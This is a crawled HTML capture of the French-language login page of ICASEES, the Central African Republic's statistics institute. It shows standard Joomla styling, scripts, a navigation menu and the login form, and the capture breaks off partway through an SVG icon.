

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://icasees.org/index.php?option=com_users&view=login&return=aHR0cHM6Ly9pY2FzZWVzLm9yZy9pbmRleC5waHAvaWhwYy1idWxsZXRpbi1tZW5zdWVsLWRlcy1wcml4LWRlcy1tZW5hZ2VzLW4tMDItZmV2cmllci0yMDI0L2Rvd25sb2FkP0l0ZW1pZD0w
body_size: 9940
content:
<!DOCTYPE html>
<html lang="fr-fr" dir="ltr">
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta charset="utf-8">
	<meta name="rights" content="ICASEES">
	<meta name="description" content="Institut Centrafricain des Statistiques et des Etudes Economiques et Sociales">
	<title>Institut Centrafricain des Statistiques et des Etudes Economiques et Sociales</title>
	<link href="/images/logo_icasees_ipad.png" rel="icon" type="image/vnd.microsoft.icon">
	<link href="https://icasees.org/index.php?option=com_users&amp;view=login&amp;return=aHR0cHM6Ly9pY2FzZWVzLm9yZy9pbmRleC5waHAvaWhwYy1idWxsZXRpbi1tZW5zdWVsLWRlcy1wcml4LWRlcy1tZW5hZ2VzLW4tMDItZmV2cmllci0yMDI0L2Rvd25sb2FkP0l0ZW1pZD0w" rel="canonical">
<link href="/media/plg_system_webauthn/css/button.min.css?67c44748c001ce5289b62510c28e49c0" rel="stylesheet" />
	<link href="/media/vendor/joomla-custom-elements/css/joomla-alert.min.css?0.2.0" rel="stylesheet" />
	<link href="/plugins/system/jce/css/content.css?badb4208be409b1335b815dde676300e" rel="stylesheet" />
	<link href="//fonts.googleapis.com/css?family=Open+Sans:300,regular,500,600,700,800,300italic,italic,500italic,600italic,700italic,800italic&amp;amp;subset=latin,latin-ext" rel="stylesheet" />
	<link href="//fonts.googleapis.com/css?family=Raleway:100,200,300,regular,500,600,700,800,900,100italic,200italic,300italic,italic,500italic,600italic,700italic,800italic,900italic&amp;amp;subset=latin" rel="stylesheet" />
	<link href="/templates/flex/css/bootstrap.min.css" rel="stylesheet" />
	<link href="/templates/flex/css/fontawesome.min.css" rel="stylesheet" />
	<link href="/templates/flex/css/font-awesome-v4-shims.min.css" rel="stylesheet" />
	<link href="/templates/flex/css/template.css" rel="stylesheet" />
	<link href="/templates/flex/css/presets/preset1.css" rel="stylesheet" class="preset" />
	<link href="/templates/flex/css/frontend-edit.css" rel="stylesheet" />
	<link href="/plugins/system/spcookieconsent/assets/css/style.css" rel="stylesheet" />
	<link href="/components/com_edocman/assets/css/style.css" rel="stylesheet" />
	<link href="/components/com_edocman/assets/css/style4.css" rel="stylesheet" />
	<link href="/components/com_edocman/assets/css/font.css" rel="stylesheet" />
	<link href="/components/com_edocman/assets/bootstrap/css/bootstrap.css" rel="stylesheet" />
	<link href="https://www.icasees.org/components/com_edocman/assets/js/colorbox/colorbox.css" rel="stylesheet" />
	<style>body.site {background-color:#ffffff;}</style>
	<style>body{font-family:Open Sans, sans-serif; font-size:15px; font-weight:normal; }</style>
	<style>h1{font-family:Raleway, sans-serif; font-size:40px; font-weight:100; }</style>
	<style>h2{font-family:Raleway, sans-serif; font-size:33px; font-weight:300; }</style>
	<style>h3{font-family:Raleway, sans-serif; font-size:27px; font-weight:normal; }</style>
	<style>h4{font-family:Raleway, sans-serif; font-size:23px; font-weight:normal; }</style>
	<style>h5{font-family:Raleway, sans-serif; font-size:20px; font-weight:500; }</style>
	<style>h6{font-family:Raleway, sans-serif; font-size:17px; font-weight:600; }</style>
	<style>.sp-megamenu-parent{font-family:Open Sans, sans-serif; font-size:15px; font-weight:normal; }</style>
	<style>@media (min-width: 1400px) {
.container {
max-width: 1140px;
}
}</style>
	<style>#sp-top-bar{ background-image:url("/images/head_bleu.jpg");background-repeat:no-repeat;background-size:contain;background-attachment:fixed;background-position:50% 0;background-color:#343194;color:#ffffff;padding:4px 0; }</style>
	<style>#sp-top-bar a{color:#ffffff;}</style>
	<style>#sp-top-bar a:hover{color:#f7ff00;}</style>
	<style>#sp-addspace-logo{ background-color:#ffffff;color:#f0f0f0; }</style>
	<style>#sp-addspace-logo a{color:#002594;}</style>
	<style>#sp-addspace-logo a:hover{color:#cc0808;}</style>
	<style>#sp-header{ background-color:#283799;color:#ffffff; }</style>
	<style>#sp-header a{color:#ffffff;}</style>
	<style>#sp-header a:hover{color:#ff0000;}</style>
	<style>#sp-page-title{ background-color:#a8a8a8; }</style>
	<style>#sp-footer{ background-color:#289728;color:#ffffff; }</style>
	<style>#sp-footer a{color:#ffffff;}</style>
	<style>#sp-footer a:hover{color:#ffe600;}</style>
	<style>.offcanvas-menu{}.offcanvas-menu ul li a{color: }.offcanvas-menu .offcanvas-inner .search input.inputbox{border-color: }</style>
	<style>#sp-header .top-search-wrapper .icon-top-wrapper,#sp-header .top-search-wrapper .icon-top-wrapper >i:before,.sp-megamenu-wrapper > .sp-megamenu-parent >li >a,.sp-megamenu-wrapper #offcanvas-toggler,#sp-header .modal-login-wrapper span,#sp-header .ap-my-account i.pe-7s-user,#sp-header .ap-my-account .info-text,#sp-header .mod-languages,#sp-header .logo,#cart-menu,#cd-menu-trigger,.cd-cart,.cd-cart > i{height:76px;line-height:76px;}.total_products{top:calc(76px / 2 - 22px);}#sp-header,.transparent-wrapper{height:76px;background:#289728;}.transparent,.sticky-top{background:#289728;}#sp-header #sp-menu .sp-megamenu-parent >li >a,#sp-header #sp-menu .sp-megamenu-parent li .sp-dropdown >li >a,#sp-header .top-search-wrapper .icon-top-wrapper i,#sp-header #cd-menu-trigger i,#sp-header .cd-cart i,#sp-header .top-search-wrapper{color:#ffffff}#sp-header #sp-menu .sp-dropdown .sp-dropdown-inner{background:#289728}#sp-header #sp-menu .sp-dropdown .sp-dropdown-inner li.sp-menu-item >a,#sp-header #sp-menu .sp-dropdown .sp-dropdown-inner li.sp-menu-item.separator >a,#sp-header #sp-menu .sp-dropdown .sp-dropdown-inner li.sp-menu-item.separator >a:hover,#sp-header .sp-module-content ul li a,#sp-header .vm-menu .vm-title{color:#ffffff}#sp-header #sp-menu .sp-megamenu-parent >li.active a,#sp-header #sp-menu .sp-megamenu-parent >li.current-item >a,#sp-header #sp-menu .sp-megamenu-parent >li.current-item.active>a,#sp-header #sp-menu .sp-megamenu-parent >li.sp-has-child.active >a,#offcanvas-toggler >i,#offcanvas-toggler >i:hover{color:#60d164}#sp-header #sp-menu .sp-megamenu-parent .sp-dropdown li.sp-menu-item.current-item>a,#sp-header #sp-menu .sp-megamenu-parent .sp-dropdown li.sp-menu-item.current-item.active>a,#sp-header #sp-menu .sp-megamenu-parent .sp-dropdown li.sp-menu-item.current-item.active:hover>a,#sp-header #sp-menu .sp-megamenu-parent .sp-dropdown li.sp-menu-item a:hover{color: #fff;background-color:#60d164;}#sp-header.onepage .sp-megamenu-parent li.active a,#sp-header.onepage .sp-megamenu-parent li.active:first-child >a.page-scroll{color:#60d164;border-bottom-color:#60d164;}.sticky .logo,.sticky #cart-menu,.sticky #cd-menu-trigger,.sticky .cd-cart,.sticky .cd-cart >i,.sticky .menu-is-open >i,#sp-header.sticky .modal-login-wrapper span,#sp-header.sticky .ap-my-account i.pe-7s-user,#sp-header.sticky .ap-my-account .info-text,#sp-header.sticky .mod-languages,#sp-header.sticky .top-search-wrapper .icon-top-wrapper,#sp-header.sticky .top-search-wrapper .icon-top-wrapper >i:before,.sticky .sp-megamenu-wrapper > .sp-megamenu-parent >li >a,.sticky .sp-megamenu-wrapper #offcanvas-toggler,.sticky #sp-logo a.logo{ height:68px;line-height:68px; } .sticky .total_products{top: calc(68px / 2 - 22px);} .sticky .sticky__wrapper{background:#289728; height:68px; -webkit-animation-name:fade-in-down;animation-name:fade-in-down;}.sticky .sticky__wrapper .sp-sticky-logo {height:68px;}.sticky.onepage .sticky__wrapper,.sticky.white .sticky__wrapper,.sticky.transparent .sticky__wrapper{background:#289728;} #sp-header.sticky #sp-menu .sp-megamenu-wrapper .sp-megamenu-parent >li >a,#sp-header.sticky .top-search-wrapper,#sp-header.sticky .top-search-wrapper .icon-top-wrapper i,#sp-header.sticky #cd-menu-trigger i,#sp-header.sticky .cd-cart i{color:#ffffff;}#sp-header.sticky #sp-menu .sp-megamenu-wrapper .sp-megamenu-parent >li.active>a,#sp-header.sticky #sp-menu .sp-megamenu-wrapper .sp-megamenu-parent >li.current-item>a,#sp-header.sticky #sp-menu .sp-megamenu-wrapper .sp-megamenu-parent >li.sp-has-child.active>a,.sticky #offcanvas-toggler >i,.sticky #offcanvas-toggler >i:hover{color:#99ffa0;} </style>
	<style>#sp-cookie-consent {background-color: #e34c35; color: #ffffff; }#sp-cookie-consent a, #sp-cookie-consent a:hover, #sp-cookie-consent a:focus, #sp-cookie-consent a:active {color: #f5f5f5; }#sp-cookie-consent .sp-cookie-allow {background-color: #ffffff; color: #333333;}#sp-cookie-consent .sp-cookie-allow:hover, #sp-cookie-consent .sp-cookie-allow:active, #sp-cookie-consent .sp-cookie-allow:focus {color: #333333;}</style>
	<style>.dj-hideitem { display: none !important; }
</style>
<script type="application/json" class="joomla-script-options new">{"joomla.jtext":{"PLG_SYSTEM_WEBAUTHN_ERR_CANNOT_FIND_USERNAME":"Impossible de trouver le champ nom d'utilisateur dans le module de connexion. D\u00e9sol\u00e9, l'authentification sans mot de passe ne fonctionnera pas sur ce site, \u00e0 moins que vous n'utilisiez un autre module de connexion.","PLG_SYSTEM_WEBAUTHN_ERR_EMPTY_USERNAME":"Vous devez saisir votre nom d'utilisateur (mais PAS votre mot de passe) avant de cliquer sur le bouton d'Authentification Web.","PLG_SYSTEM_WEBAUTHN_ERR_INVALID_USERNAME":"Le nom d'utilisateur sp\u00e9cifi\u00e9 ne correspond pas \u00e0 un compte utilisateur de ce site ayant activ\u00e9 la connexion sans mot de passe.","JFIELD_PASSWORD_INDICATE_INCOMPLETE":"Le mot de passe ne r\u00e9pond pas aux exigences du site.","JFIELD_PASSWORD_INDICATE_COMPLETE":"Mot de passe accept\u00e9","JSHOWPASSWORD":"Afficher le mot de passe","JHIDEPASSWORD":"Masquer le mot de passe","ERROR":"Erreur","MESSAGE":"Message","NOTICE":"Annonce","WARNING":"Avertissement","JCLOSE":"Fermer","JOK":"OK","JOPEN":"Ouvrir","JLIB_FORM_CONTAINS_INVALID_FIELDS":"Le formulaire ne peut pas \u00eatre soumis, car certaines donn\u00e9es requises ne sont pas compl\u00e9t\u00e9es. <br>Veuillez corriger les champs indiqu\u00e9s puis essayez \u00e0 nouveau.","JLIB_FORM_FIELD_REQUIRED_VALUE":"Veuillez compl\u00e9ter ce champ","JLIB_FORM_FIELD_REQUIRED_CHECK":"Une des options doit \u00eatre s\u00e9lectionn\u00e9e","JLIB_FORM_FIELD_INVALID_VALUE":"Cette valeur n'est pas valide"},"system.paths":{"root":"","rootFull":"https:\/\/icasees.org\/","base":"","baseFull":"https:\/\/icasees.org\/"},"csrf.token":"04db1473bcf306ac15820f182559871f","system.keepalive":{"interval":840000,"uri":"\/index.php\/component\/ajax\/?format=json"}}</script>
	<script src="/media/system/js/core.min.js?ee06c8994b37d13d4ad21c573bbffeeb9465c0e2"></script>
	<script src="/media/vendor/webcomponentsjs/js/webcomponents-bundle.min.js?2.8.0" nomodule defer></script>
	<script src="/media/system/js/keepalive-es5.min.js?4eac3f5b0c42a860f0f438ed1bea8b0bdddb3804" defer nomodule></script>
	<script src="/media/system/js/messages-es5.min.js?c29829fd2432533d05b15b771f86c6637708bd9d" nomodule defer></script>
	<script src="/media/plg_system_webauthn/js/login.min.js?67c44748c001ce5289b62510c28e49c0" defer></script>
	<script src="/media/system/js/joomla-hidden-mail-es5.min.js?b2c8377606bb898b64d21e2d06c6bb925371b9c3" nomodule defer></script>
	<script src="/media/system/js/keepalive.min.js?9f10654c2f49ca104ca0449def6eec3f06bd19c0" type="module"></script>
	<script src="/media/system/js/fields/validate.min.js?9c9a2b6b27df2cb12eafadf0a3169b868c674b32" defer></script>
	<script src="/media/system/js/fields/passwordview.min.js?7a48811dc5605f94fa90513f34bc7b5c54e91043" defer></script>
	<script src="/media/vendor/jquery/js/jquery.min.js?3.7.1"></script>
	<script src="/media/plg_system_jsvisit/js/jsvisit_agent.min.js?67c44748c001ce5289b62510c28e49c0"></script>
	<script>jQuery(document).ready(function() { jsvisitCountVisitors(120,'/'); });</script>
	<script src="/media/legacy/js/jquery-noconflict.min.js?647005fc12b79b3ca2bb30c059899d5994e3e34d"></script>
	<script src="/media/system/js/joomla-hidden-mail.min.js?065992337609bf436e2fedbcbdc3de1406158b97" type="module"></script>
	<script src="/media/system/js/messages.min.js?7f7aa28ac8e8d42145850e8b45b3bc82ff9a6411" type="module"></script>
	<script src="/templates/flex/js/bootstrap.min.js"></script>
	<script src="/templates/flex/js/jquery.easing.min.js"></script>
	<script src="/templates/flex/js/main.js"></script>
	<script src="/templates/flex/js/frontend-edit.js"></script>
	<script src="/plugins/system/spcookieconsent/assets/js/script.js"></script>
	<script src="https://www.icasees.org/components/com_edocman/assets/js/colorbox/jquery.colorbox.min.js"></script>
	<script src="https://www.icasees.org/components/com_edocman/assets/js/colorbox/i18n/jquery.colorbox-fr-FR.js"></script>
	<script>var sp_preloader = "0";var sp_offanimation = "default";var stickyHeaderVar = "1";var stickyHeaderAppearPoint = 250;</script>
	<script>jQuery(document).ready(function(){jQuery(".edocman-modal").colorbox({ iframe: true, fastIframe: false, inline: false, width: '80%', height: '80%', scrolling: true});});</script>
	<script>jQuery(document).ready(function(){jQuery("a.modalj4").colorbox({ maxWidth: '65%', maxHeight: '90%',onClosed:function() { location.reload(true); }});});</script>
	<script>jQuery(document).ready(function(){jQuery("a.sharing-modal").colorbox({ maxWidth: '65%', maxHeight: '90%'});});</script>
	<link rel="canonical" content="https://www.icasees.org/index.php/publications/liste-des-publications/rapport-final-d-evaluation-de-la-pauvrete-en-republique-centrafricaine-2023" />
			</head>
	
	<body class="site com-users view-login no-layout no-task itemid-338 fr-fr ltr  sticky-header layout-fluid off-canvas-menu-init">
	
		        <div class="body-wrapper off-canvas-menu-wrap">
            <div class="body-innerwrapper body_innerwrapper_overflow">
				<section id="sp-top-bar"><div class="container"><div class="row"><div id="sp-search" class="col-lg-4 "><div class="sp-column flex"><div class="sp-module "><div class="sp-module-content"><div class="search flex-search">
	<form action="/index.php/component/edocman/rapport-final-d-evaluation-de-la-pauvrete-en-republique-centrafricaine-2023" method="post">
		<input name="searchword" id="mod-search-searchword-122" maxlength="200"  class="inputbox search-query" type="text" size="30" placeholder="Recherche..." />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="338" />
	</form>
</div>
</div></div></div></div><div id="sp-top2" class="col-12 col-md-10 col-lg-8 "><div class="sp-column pull-right mobile-centered"><ul class="sp-contact-info"><li class="sp-contact-phone"><i class="pe pe-7s-headphones" aria-hidden="true"></i> <a href="tel:+23672052593">+236 72 05 25 93</a></li><li class="sp-contact-email"><i class="pe pe-7s-mail" aria-hidden="true"></i> <joomla-hidden-mail  is-link="1" is-email="1" first="Y29udGFjdA==" last="aWNhc2Vlcy5vcmc=" text="Y29udGFjdEBpY2FzZWVzLm9yZw==" base="" >Cette adresse e-mail est protégée contre les robots spammeurs. Vous devez activer le JavaScript pour la visualiser.</joomla-hidden-mail></li></ul><ul class="social-icons"><li><a target="_blank" href="https://www.facebook.com/groups/528333414647272/" aria-label="facebook"><i class="fa-brands fa-facebook-f" aria-hidden="true"></i></a></li><li><a target="_blank" href="#" aria-label="twitter"><i class="fa-brands fa-x-twitter" aria-hidden="true"></i></a></li><li><a target="_blank" href="#" aria-label="Youtube"><i class="fa-brands fa-youtube" aria-hidden="true"></i></a></li></ul></div></div></div></div></section><section id="sp-addspace-logo"><div class="container"><div class="row"><div id="sp-logo" class="col-lg-12 "><div class="sp-column"><a class="logo p-0" href="/"><img class="sp-default-logo" src="/images/icasees.jpg" alt="ICASEES"></a></div></div></div></div></section><header id="sp-header" class=" addspace"><div class="container"><div class="row"><div id="sp-menu" class="col-10 col-md-10 col-lg-11 "><div class="sp-column">			<div class="sp-megamenu-wrapper">
				<a id="offcanvas-toggler" href="#" aria-label="Menu"><i class="fas fa-bars" aria-hidden="true" title="Menu"></i></a>
				<ul class="sp-megamenu-parent menu-fade-down-fade-up d-none d-lg-flex"><li class="sp-menu-item current-item active"><a  href="/index.php"  >ACCUEIL</a></li><li class="sp-menu-item sp-has-child"><a  href="javascript:void(0);"  >A PROPOS</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 300px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item sp-has-child"><a  href="javascript:void(0);"  ><i class="pe pe-7s-diskette"></i>ICASEES</a><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 300px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/index.php/a-propos/icasees/mot-du-directeur-general"  ><i class="pe pe-7s-diskette"></i>Mot du Directeur Général</a></li><li class="sp-menu-item"><a  href="/index.php/a-propos/icasees/historique"  ><i class="pe pe-7s-diskette"></i>HISTORIQUE</a></li><li class="sp-menu-item"><a  href="/index.php/a-propos/icasees/organigramme"  ><i class="pe pe-7s-diskette"></i>ORGANIGRAMME</a></li><li class="sp-menu-item"><a  href="/index.php/a-propos/icasees/cadre-juridique"  ><i class="pe pe-7s-diskette"></i>CADRE JURIDIQUE</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child separator"><a  href="javascript:void(0);"  ><i class="pe pe-7s-diskette"></i>SSN</a><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 300px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/index.php/a-propos/ssn/organes"  ><i class="pe pe-7s-notebook"></i>ORGANES</a></li><li class="sp-menu-item"><a  href="/index.php/a-propos/ssn/textes-juriduques"  ><i class="pe pe-7s-news-paper"></i>TEXTES JURIDUQUES</a></li></ul></div></div></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="javascript:void(0);"  >ACTIVITES</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 300px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/index.php/activites/nos-prestations"  ><i class="pe pe-7s-diskette"></i>NOS PRESTATIONS</a></li><li class="sp-menu-item"><a  href="/index.php/activites/plan-de-travail-et-du-budget-annuel"  ><i class="pe pe-7s-download"></i>PTBA</a></li><li class="sp-menu-item"><a  href="/index.php/activites/rapports-d-activites-annuels"  ><i class="pe pe-7s-download"></i>RAPPORTS D'ACTIVITES ANNUELS </a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="/index.php/actualites"  >ACTUALITES</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 300px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/index.php/actualites/rgph-4"  ><i class="pe pe-7s-folder"></i>RGPH-4</a></li><li class="sp-menu-item"><a  href="/index.php/actualites/enquete-en-cours"  ><i class="pe pe-7s-diskette"></i>ENQUETE  EN COURS</a></li><li class="sp-menu-item"><a  href="/index.php/actualites/toutes-les-actualites"  ><i class="pe pe-7s-folder"></i>TOUTES LES ACTUALITES</a></li><li class="sp-menu-item"><a  href="https://icasees.org/index.php/publications/liste-des-publications?layout=columns"  ><i class="pe pe-7s-diskette"></i>NOUVELLES PUBLICATIONS</a></li><li class="sp-menu-item"><a  href="https://icasees.org/index.php/publications/tableau-de-bord/statistiques-structurelles/statistiques-economiques/statistiques-des-prix/ihpc-bulletin-mensuel-des-prix-des-menage"  ><i class="pe pe-7s-diskette"></i>IHPC</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="javascript:void(0);"  >ANNONCES</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 300px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/index.php/annonces/appel-doffres"  ><i class="pe pe-7s-diskette"></i>APPEL D'OFFRES</a></li><li class="sp-menu-item"><a  href="/index.php/annonces/recrutement"  ><i class="pe pe-7s-diskette"></i>RECRUTEMENT</a></li><li class="sp-menu-item"><a  href="/index.php/annonces/formation"  ><i class="pe pe-7s-diskette"></i>FORMATION</a></li></ul></div></div></li><li class="sp-menu-item"><a  href="/index.php/contact"  >CONTACT</a></li><li class="sp-menu-item"><a  href="/index.php/liens"  >LIENS</a></li></ul>			</div>
		</div></div><div id="sp-topsearch" class="col-1 col-md-1 col-lg-1 "><div class="sp-column"><div class="sp-module "><div class="sp-module-content"><div style="display:inline-block;" class="top-search-wrapper">

	<div class="icon-top-wrapper">
        <i class="pe pe-7s-search search-open-icon" aria-hidden="true"></i>
		<i class="pe pe-7s-close search-close-icon" aria-hidden="true"></i>
	</div>

	<div class="top-search-input-wrap" id="top-search-input-wrap">
		<div class="top-search-wrap">
			<div class="searchwrapper">
				<form action="/index.php/component/edocman/rapport-final-d-evaluation-de-la-pauvrete-en-republique-centrafricaine-2023" method="post">
					<div class="search">
						<div class="top-search-wrapper"><div class="sp_search_input"><input name="searchword" maxlength="200"  class="mod-search-searchword inputbox" type="text" size="20" value="Recherche..."  onblur="if (this.value=='') this.value='Recherche...';" onfocus="if (this.value=='Recherche...') this.value='';" /></div></div>						<input type="hidden" name="task" value="search" />
						<input type="hidden" name="option" value="com_search" />
						<input type="hidden" name="Itemid" value="338" />
					</div>
				</form>
			</div>
		</div>
	</div> 
</div>	</div></div></div></div></div></div></header><section id="sp-page-title"><div class="row"><div id="sp-title" class="col-lg-12 "><div class="sp-column"></div></div></div></section><section id="sp-main-body"><div class="container"><div class="row"><div id="sp-component" class="col-lg-12 "><div class="sp-column ">	<div id="system-message-container" class="centered" aria-live="polite"></div>
<div class="row login-wrapper">
  <i class="pe pe-7s-key d-none d-lg-block"></i>
	<div class="col-sm-12 col-md-8 offset-md-2 col-lg-6 offset-lg-3">
		<div class="container login">
																										<form action="/index.php/component/users/?task=user.login&amp;Itemid=338" method="post" class="com-users-login__form form-validate form-horizontal" id="com-users-login__form">
								<fieldset>
					 <div class="fieldset_name"> 
						 <div class="control-group com-users-login__input">
            <div class="control-label"><label id="username-lbl" for="username" class="required">
    Identifiant<span class="star" aria-hidden="true">&#160;*</span></label>
</div>
        <div class="controls">
        

    
    <input
        type="text"
        name="username"
        id="username"
        value=""
                class="form-control validate-username required" size="25"      placeholder="Identifiant"   required autocomplete="username"  autofocus     >

    

            </div>
</div>
<div class="control-group com-users-login__input">
            <div class="control-label"><label id="password-lbl" for="password" class="required">
    Mot de passe<span class="star" aria-hidden="true">&#160;*</span></label>
</div>
        <div class="controls">
        
<div class="password-group">
    <div class="input-group">
        <input
            type="password"
            name="password"
            id="password"
            value=""
            placeholder="Mot de passe" autocomplete="current-password" class="form-control required"    size="25" maxlength="99" required  data-min-length="4"      >
                <button type="button" class="btn btn-secondary input-password-toggle">
            <span class="icon-eye icon-fw" aria-hidden="true"></span>
            <span class="visually-hidden">Afficher le mot de passe</span>
        </button>
            </div>
</div>            </div>
</div>
						                     </div>
													<div class="checkbox">
						<input id="remember" type="checkbox" name="remember" class="inputbox" value="yes" />
						<label for="remember">Se rappeler de moi</label>
					</div>
									
									<div class="com-users-login__submit control-group mt-4 mb-0 mb-sm-3">
						<div class="controls">
							<button type="button" 
									class="btn btn-secondary btn-3d btn-xs-block web-auth-btn py-1 w-100 plg_system_webauthn_login_button"
																			data-webauthn-form="com-users-login__form"
																											title="Authentification Web"
									id="plg_system_webauthn-zF3m8r2dho0H-0IxXzWjE"
							>
																	<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="2.5em"><path fill="currentColor" d="M15.287 3.63a8.407 8.407 0 00-8.051 7.593h.55a7.805 7.805 0 012.24-4.713 5.825 5.825 0 00.924.695c-.608 1.177-.98 2.556-1.082 4.018h.135c.105-1.467.485-2.819 1.065-3.947.745.434 1.623.754 2.577.94a27.83 27.83 0 00-.25 3.763h-.847v.135h.847c.003 1.334.09 2.617.25 3.764-.954.185-1.832.506-2.577.94a9.997 9.997 0 01-.978-3.137h-.137c.164 1.16.502 2.25.997 3.208a5.825 5.825 0 00-.924.695 7.805 7.805 0 01-2.255-4.875H7.22A8.407 8.407 0 0024 12.034a8.398 8.398 0 00-.688-3.333 8.407 8.407 0 00-8.025-5.072zm.315.546c.155 0 .31.005.464.014.365.34.708 1.07.983 2.114a16.518 16.518 0 01.357 1.79 10.173 10.173 0 01-1.804.16 10.173 10.173 0 01-1.805-.16 16.519 16.519 0 01.357-1.79c.275-1.045.618-1.775.983-2.114a7.97 7.97 0 01.465-.014zm-.665.028c-.345.392-.658 1.093-.913 2.065a16.639 16.639 0 00-.36 1.8c-.939-.183-1.802-.498-2.533-.926.686-1.283 1.635-2.264 2.73-2.775a7.874 7.874 0 011.076-.164zm1.33 0a7.856 7.856 0 011.084.168c1.092.513 2.037 1.492 2.721 2.771-.73.428-1.594.743-2.533.927a16.64 16.64 0 00-.36-1.8c-.255-.972-.568-1.673-.912-2.066zm-2.972.314c-.655.407-1.257.989-1.776 1.73a8.166 8.166 0 00-.506.825 5.69 5.69 0 01-.891-.67 7.814 7.814 0 013.173-1.885zm4.624.006a7.862 7.862 0 013.164 1.877 5.692 5.692 0 01-.893.672 8.166 8.166 0 00-.506-.825c-.516-.738-1.115-1.318-1.765-1.724zm3.26 1.985a7.858 7.858 0 011.638 2.419 7.802 7.802 0 01.642 3.051h-2.095c-.01-1.74-.398-3.396-1.11-4.774a5.823 5.823 0 00.925-.696zm-1.044.767c.679 1.32 1.084 2.945 1.094 4.703h-3.42a27.863 27.863 0 00-.251-3.763c.954-.186 1.833-.506 2.577-.94zm-6.357.965a10.299 10.299 0 001.824.16 10.299 10.299 0 001.823-.16c.16 1.138.246 2.413.249 3.738h-1.178a1.03 1.03 0 01-.093.135h1.27a27.71 27.71 0 01-.248 3.739 10.397 10.397 0 00-3.647 0 27.733 27.733 0 01-.248-3.739h1.294a.99.99 0 01-.09-.135H13.53c.003-1.325.088-2.6.248-3.738zM2.558 9.37a2.585 2.585 0 00-2.547 2.35c-.142 1.541 1.064 2.842 2.566 2.842 1.26 0 2.312-.917 2.533-2.124h4.44v.972h.946v-.972h.837v1.431h.945v-2.376H5.11A2.586 2.586 0 002.558 9.37zm-.058.965a1.639 1.639 0 011.707 1.637 1.64 1.64 0 01-1.639 1.638 1.639 1.639 0 01-.068-3.275zm13.09.388a.75.75 0 00-.345 1.404l-.383 1.958h1.5l-.383-1.958a.75.75 0 00.384-.654.75.75 0 00-.773-.75zm2.218 1.391h3.421c-.01 1.758-.415 3.384-1.094 4.704-.744-.434-1.623-.755-2.577-.94a27.81 27.81 0 00.25-3.764zm3.556 0h2.095a7.805 7.805 0 01-2.281 5.47 5.825 5.825 0 00-.924-.696c.712-1.378 1.1-3.033 1.11-4.774zm-5.52 3.703a10.284 10.284 0 011.562.156 16.518 16.518 0 01-.357 1.791c-.275 1.045-.618 1.774-.982 2.114a7.972 7.972 0 01-.93 0c-.365-.34-.708-1.07-.983-2.114a16.519 16.519 0 01-.357-1.79 10.284 10.284 0 012.048-.157zm1.695.181c.94.184 1.803.5 